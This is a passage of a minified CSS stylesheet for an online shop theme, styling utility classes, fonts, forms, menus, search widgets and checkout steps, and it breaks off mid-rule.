0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#acaaa6!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-primary{color:#000!important}a.text-primary:focus,a.text-primary:hover{color:black!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'Noto Sans';src:url(../css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Noto Sans';src:url(../css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Noto Sans';src:url(../css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Noto Sans';src:url(../css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}body{font-family:"Quicksand",sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#232323;line-height:1.25em;letter-spacing:.5px}ul{list-style:none;padding-left:0}a:hover{color:#000;text-decoration:none}a:focus{text-decoration:none}p{color:#333;font-weight:400;font-size:14px;letter-spacing:.5px}.dropdown-item:focus,.dropdown-item:hover{background:none}.color,.custom-checkbox input[type="checkbox"]+span.color{width:1.25rem;height:1.25rem;border-radius:50%;cursor:pointer;background:#fafafa none repeat scroll 0 0;display:inline-block;justify-content:center;margin-right:5px;width:20px;border:1px solid #eee}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border-color:#333}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border-color:#333}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{font-weight:700;color:#232323}.btn-primary,.btn.disabled,.btn:disabled,.btn-secondary,.btn-tertiary{opacity:1;text-transform:uppercase;font-weight:500;border-radius:0;padding:10px 20px;font-size:13px;font-weight:500;line-height:1.4;font-family:"Quicksand",sans-serif;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;color:#000;background-color:#fbddd6;border:1px solid #fbddd6;outline:none}.btn-primary:hover,.btn-primary:active,.btn-primary:focus,.btn.disabled:hover,.btn.disabled:active,.btn.disabled:focus,.btn:disabled:hover,.btn:disabled:active,.btn:disabled:focus,.btn-secondary:hover,.btn-tertiary:hover,.btn-secondary:active,.btn-tertiary:active,.btn-secondary:focus,.btn-tertiary:focus{color:#fff;background-color:#000;border-color:#000}.btn-primary:active:hover,.btn-primary:active:focus,.btn.disabled:active:hover,.btn.disabled:active:focus,.btn:disabled:active:hover,.btn:disabled:active:focus,.btn-secondary:active:hover,.btn-tertiary:active:hover,.btn-secondary:active:focus,.btn-tertiary:active:focus{color:#fff;background-color:#000;border-color:#000}.btn-primary:focus,.btn.disabled:focus,.btn:disabled:focus,.btn-secondary:focus,.btn-tertiary:focus{outline:none}.btn-primary .material-icons,.btn.disabled .material-icons,.btn:disabled .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{text-transform:lowercase;color:#acaaa6;padding:10px 15px;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.card-title{color:#333}label,.label{color:#232323;text-align:right;font-size:.875rem}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#fff;color:#333;border:1px solid rgba(0,0,0,.3);padding:.5rem 1rem}.form-control:focus{color:#232323;border-color:#cfcfcf}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:12px 16px;text-transform:uppercase}.input-group .input-group-btn>.btn[data-action="show-password"]{background:#5f5f5f;height:100%}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#acaaa6}input::-moz-placeholder,textarea::-moz-placeholder{color:#333}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#acaaa6}input:-moz-placeholder,textarea:-moz-placeholder{color:#acaaa6}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#232323}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#232323}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#232323}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;font-size:14px;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 .5rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#333}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#000;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;font-size:14px;width:3rem;border:1px solid rgba(0,0,0,.1);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.1);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:1px solid #333;background:#fff;margin-right:1.25rem}.custom-radio input[type="radio"]{opacity:0;cursor:pointer}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#000;width:12px;height:12px;border-radius:50%;position:absolute;left:3px;top:3px}.custom-radio input[type="radio"]:focus+span{border-color:#acaaa6}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type="checkbox"]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:1px solid #ddd;background:#fafafa none repeat scroll 0 0}.custom-checkbox input[type="checkbox"]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:20px;color:#232323}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type="checkbox"]:focus+span{border-color:#acaaa6}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:#f1f1f1 1px solid;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{-js-display:flex;display:flex;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#000;color:#fff;border-color:#000}.alert-warning .material-icons{color:#FF9A52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6C868E}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-warning{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.alert{font-size:.8125rem}.nav-item .nav-link,.nav-item .nav-separtor{color:#acaaa6;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#232323}.bootstrap-touchspin{box-shadow:none}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px #ff4c4c solid;-js-display:flex;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px #ff4c4c solid;-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px 18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem .25rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.table-bordered{border:1px solid #eaeaea;font-size:13px;font-weight:400;letter-spacing:1px;color:gray;line-height:24px}.table-bordered th,.table-bordered td{border:1px solid #eaeaea}.table-bordered thead th{color:#000;vertical-align:bottom;border-bottom:1px solid #eaeaea;font-weight:600;background-color:#f9f9f9}.table-bordered thead td{border:1px solid #eaeaea}.table-bordered.table-striped tbody tr:nth-of-type(2n+1){background-color:transparent}.table-bordered td a{color:gray}.table-bordered td a:hover{color:#000;text-decoration:none}.card.definition-list{margin-bottom:30px}.dropdown{color:#acaaa6}.dropdown:hover .expand-more{color:#000}.dropdown .expand-more{color:#232323;cursor:pointer;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#232323;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#000}.search-widget{cursor:pointer;float:right;margin:5px}.search-widget form{position:relative}.search-widget form input[type=text]{border:none;padding:10px;min-width:255px;color:#acaaa6;border:1px solid rgba(0,0,0,.1)}.search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#acaaa6}.search-widget form button[type=submit] .search:hover{color:#000}@media (max-width:991px){.search-widget{padding:5px;float:right;margin:0;position:relative}}@media (max-width:991px){.search-widget .search-logo{background:url([data-uri]) no-repeat;background-position:8px 2px;width:40px;height:40px;display:block}}.search-widget form{display:block;z-index:2;position:relative;top:4px;right:0}@media (min-width:992px){.search-widget form{top:0}}@media (max-width:991px){.search-widget form{display:none;z-index:2;position:absolute;top:52px;right:0}}.search-widget form input[type="text"]{min-width:250px;width:100%;border:0;height:40px;padding:5px 10px;background:#f9f9f9;text-transform:capitalize;font-size:13px;font-weight:400;letter-spacing:.8px;color:#a5a5a5;text-indent:5px}.search-widget form input[type="text"]:focus{background:#f9f9f9}.search-widget form input[type="text"]::placeholder{color:#a5a5a5}@media (max-width:991px){.search-widget form input[type="text"]{background:#fff;border:1px solid #eee}.search-widget form input[type="text"]:focus{background:#fff}}@media (max-width:543px){.search-widget form input[type="text"]{min-width:240px}}.search-widget form button[type="submit"]{position:absolute;background:none;border:none;right:0rem;color:#5f5f5f;padding:0;height:100%;width:30px;bottom:0}.search-widget form button[type="submit"] i{font-size:21px;color:#000}.search-widget form button[type="submit"]:hover i{color:#666}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget{position:relative;padding:0}.page-not-found .search-widget .search-logo{display:none}.page-not-found .search-widget form{display:inline-block;top:0;position:relative}.ui-widget.ui-widget-content{border-color:#e5e5e5;border-radius:0;min-width:250px;padding:5px;max-width:250px}@media (max-width:543px){.ui-widget.ui-widget-content{min-width:240px;max-width:240px}}.ui-widget.ui-widget-content .ui-menu-item a{border:medium none;border-radius:0;cursor:pointer;display:inline-block;margin:0;padding:5px;width:100%}.ui-widget.ui-widget-content .ui-menu-item a.ui-state-focus{background:#e5e5e5;margin:0}.ui-widget.ui-widget-content .ui-menu-item a .product-image{float:left;height:auto;margin:0 15px 0 0;max-width:80px}.ui-widget.ui-widget-content .ui-menu-item a .category{color:gray;display:block;font-size:14px;text-transform:capitalize}.ui-widget.ui-widget-content .ui-menu-item a .product{display:block;font-size:16px;line-height:18px}.ui-widget.ui-widget-content .ui-menu-item a .price{color:#232323;display:block;font-size:16px}#_desktop_top_menu{text-align:center;margin:0 auto;display:block;float:left}#_desktop_top_menu #top-menu{margin:0}#top-menu>li{display:inline-block;vertical-align:middle;position:relative;text-transform:uppercase;padding:16px 0}@media (max-width:991px){#top-menu>li{display:block;padding:2px 0}}#top-menu>li .dropdown-item{white-space:normal}#top-menu>li>a{padding:0 15px;font-weight:500;font-size:14px;color:#666;font-family:"Quicksand",sans-serif;white-space:normal;text-transform:capitalize;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#top-menu>li>a:hover{color:#000}#_desktop_top_menu #top-menu>li .sub-menu{top:50px;left:0;border:none;width:auto;z-index:18;padding:15px 5px;border-radius:0;box-shadow:.5px .866px 5px 0 rgba(0,0,0,.1);-webkit-box-shadow:.5px .866px 5px 0 rgba(0,0,0,.1);-moz-box-shadow:.5px .866px 5px 0 rgba(0,0,0,.1);-o-box-shadow:.5px .866px 5px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;text-align:center}#_desktop_top_menu #top-menu>li .sub-menu.collapse{opacity:0;transform:scale(1,0);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);-moz-transform:scale(1,0);transform-origin:left top 0;-webkit-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;-moz-transform-origin:left top 0}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="1"]>li{float:left;width:200px;text-align:left}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="1"]>li a{color:#242424;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="1"]>li a:hover{color:#000}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="2"]>li{float:left;width:200px;text-align:left}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="2"]>li a{color:#666;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#_desktop_top_menu #top-menu>li .sub-menu ul[data-depth="2"]>li a:hover{color:#000}#_desktop_top_menu #top-menu>li:hover:hover .sub-menu{opacity:1;transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-moz-transform:scale(1,1);border-bottom:2px solid #fbddd6}.top-menu a.dropdown-submenu{color:#333;text-transform:uppercase;font-weight:600}.top-menu .collapse{display:inherit}.top-menu .category-image{margin-top:15px;padding:0 15px;max-width:100%}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#canvas{background-color:rgba(0,0,0,.7);position:fixed;left:0;right:0;bottom:0;top:0}#mobile_top_menu_wrapper{position:fixed;top:0;left:0;width:300px;bottom:0;background:#fff;z-index:999;overflow-y:auto;overflow-x:auto}#mobile_top_menu_wrapper #top_menu_closer{cursor:pointer;color:#333;margin-top:8px;margin-right:10px;text-align:right}#mobile_top_menu_wrapper #_mobile_top_menu{padding:10px}#mobile_top_menu_wrapper #top-menu{margin-bottom:0;text-align:left;display:block;padding:2px 0}#mobile_top_menu_wrapper .top-menu{color:#333}#mobile_top_menu_wrapper .top-menu .category-image{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0;position:absolute;right:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:0;margin-bottom:8px}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0;padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0 0 0 15px}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{font-weight:500}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#menu-icon{color:#333;padding:14px 15px;font-size:24px}body#checkout{color:#232323}body#checkout .custom-checkbox{display:inline-block;vertical-align:middle}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{clear:both;background-color:#fff;border:1px solid #eaeaea;padding:15px;margin-bottom:10px}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;font-size:16px;margin-bottom:0;font-weight:600}body#checkout section.checkout-step .content{padding:0 2.313rem;margin-top:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#acaaa6}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#acaaa6}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center;margin:8px 0}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step #conditions-to-approve .checkbox-container{display:inline-block;margin-right:3px}body#checkout section.checkout-step #conditions-to-approve .condition-label{margin-top:0;margin-left:0;display:inline-block}body#checkout section.checkout-step .payment-options label{display:inline-block}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:10px}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:box;-js-display:flex;display:flex;box-pack:justify;justify-content:space-between;-ms-flex-pack:justify;box-align:start;align-items:flex-start;-ms-flex-align:start;box-lines:multiple;flex-wrap:wrap}body#checkout section.checkout-step .address-item{border:1px solid #eaeaea;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;margin-bottom:15px}body#checkout section.checkout-step .address-item.selected{background:#fff}body#checkout section.checkout-step .address-item .h4{font-size:14px;line-height:24px}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:20px;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:5px;margin-top:0;width:18px;height:18px}body#checkout section.checkout-step .custom-radio input[type="radio"]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .custom-radio input[type="radio"]:checked+span{background-color:#333;width:8px;height:8px;left:4px;top:4px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#000;display:inline-block;margin:0 10px;vertical-align:middle}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem;width:23px;height:18px}body#checkout section.checkout-step .delete-address:hover,body#checkout section.checkout-step .edit-address:hover{color:#f9f1ef}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:1.25rem}body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;vertical-align:middle;margin:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#acaaa6;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:#eee 1px solid;width:70px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list 